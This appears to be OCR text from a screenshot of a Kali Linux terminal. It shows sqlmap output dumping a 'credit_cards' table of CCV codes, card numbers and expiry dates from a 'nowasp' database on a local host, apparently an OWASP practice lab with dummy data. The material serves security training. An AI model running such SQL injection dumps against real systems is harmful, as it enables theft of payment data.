 Applications Places Thu 22 May, 20:14 root
root@kali: /usr/share/sqlmap
File Edit View Search Terminal Help
web application technology: PHP 5.3.2, Apache 2.2.14
back-end DBMS: MySQL 5.0
[20:13:54] [INFO] fetching columns for table 'credit_cards' in database 'nowasp'
[20:13:54] [INFO] fetching entries for table 'credit_cards' in database 'nowasp'
[20:13:55] [INFO] analyzing table dump for possible password hashes
Database: nowasp
Table: credit_cards
[5 entries]
+------+-----+------------------+------------+
| ccid | ccv | ccnumber | expiration |
+------+-----+------------------+------------+
| 1 | 745 | 4444111122223333 | 2012-03-01 |
| 2 | 722 | 7746536337776330 | 2015-04-01 |
| 3 | 461 | 8242325748474749 | 2016-03-01 |
| 4 | 230 | 7725653200487633 | 2017-06-01 |
| 5 | 627 | 1234567812345678 | 2018-11-01 |
+------+-----+------------------+------------+
KALI LINUX
[20:13:55] [INFO] table 'nowasp.credit_cards' dumped to CSV file '/usr/share/sqlmap/out
put/192.168.1.130/dump/nowasp/credit_cards.csv'
[20:13:55] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/192
.168.1.130'
[*] shutting down at 20:13:55
root@kali:/usr/share/sqlmap#
root@owas... Iceweasel Burp Suite ... [*(Untitled)] root@kali: /...